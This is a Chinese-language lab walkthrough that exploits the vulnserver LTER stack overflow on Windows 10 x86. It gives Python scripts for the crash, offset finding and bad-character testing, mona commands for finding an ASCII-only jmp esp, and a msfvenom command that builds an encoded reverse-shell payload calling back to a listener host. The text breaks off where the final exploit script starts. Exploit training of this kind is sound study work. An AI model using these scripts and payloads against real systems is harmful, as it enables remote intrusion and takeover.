本次实验讨论在Win10 21h2 x86系统下关闭DEP。继续分析vulnserver LTER命令的栈溢出。先看一下通过逆向可以获取的信息,挑重点的看。

先来看看下面这个条件分支:

注意cmp byte ptr [eax],0这条指令,获取eax中最高位的8位(小端序)与0之间做比较,如果大于0,则SF赋值为1,如果小于等于0,则SF赋值为0。如果SF为0,则JNS指令为真,产生跳转;如果SF为1,则JNS指令为假,不跳转。后续分支的两部分代码,差别在sub al,7Fh,这里可以知道如果eax的值大于7Fh,则会被减去7Fh再存入[edx]中,相当于对eax的值做了一个简单的变换。实际上,就是存入的字符只能是ASCII码,这在后续badarray确定,shellcode编写都很重要。

继续看:


这里会判断输入字符串长度是否大于等于1000h,如果大于等于会发生跳转,因为跳转的地方与漏洞利用的点不相关,在这里省略。主要看下面这部分:


这里会对输入的每个字符让其和2Eh进行比较,如果相等会跳转到如下部分:


注意看其中的_Function3,跟进看一下:

发现存在_strcpy函数,这是不安全的函数,会造成栈溢出。至此,漏洞的触发基本搞清楚了。
触发异常的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
import socket
HOST = '192.168.91.142'
PORT = 9999
PAYLOAD = (
b'LTER /.:/' +
b'A' * 3000
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|




这里有点意思,如果发送3000个A的时候,触发的是一般的栈溢出漏洞,如果发送5000个A的时候,栈溢出的时候会触发SEH。如下所示:(第一个图为3000个A时的异常,第二个图为5000个A时的异常)



先来看看普通的栈溢出,获取offset:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
import socket
HOST = '192.168.91.142'
PORT = 9999
PAYLOAD = (
b'LTER /.:/' +
b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9'
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|
可以知道,offset为2003。



接下来确定坏字符:
代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
import socket
HOST = '192.168.91.142'
PORT = 9999
OFFSET = 2003
badchar = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
badchar += b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
badchar += b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
badchar += b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
badchar += b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
badchar += b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
badchar += b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
badchar += b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
PAYLOAD = (
b'LTER /.:/' +
badchar +
b'A' * (2003-len(badchar)) +
b'\xde\xad\xbe\xef' +
b'B' * (3000-2003)
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|

查看eax:

发现坏字符仅为:\x00。

在寻找offset的时候,发送完产生的随机字符后,可以使用以下命令:
1
| !py mona suggest -t tcpclient:9999
|
来看建议的exploit编写,这个命令其实就是自动运行findmsp。

从上面我们可以知道,offset为2003,jmp esp为0x625011af,覆盖之后还剩的空间大小为993byte。

考虑只能传入ASCII码,不然会被修改掉。所以在查找合适的jmp esp的时候,需要稍微修改一下命令:
1
| !py mona jmp -r esp -cp ascii
|
.
我们选择0x62501203地址所在的jmp esp。
还有一点,我们需要注意生成的shellcode,与之前生成的有一些不同。
1
| msfvenom -p windows/shell_reverse_tcp LHOST=192.168.91.137 LPORT=4444 -e x86/alpha_mixed BUFFERREGISTER=esp EXITFUNC=thread -f python -v shellcode -b '\x00'
|
这里,关于生成shellcode的命令中BUFFERREGISTER参数,有一个解释,参考最后的参考。
最终,利用代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
|
import socket
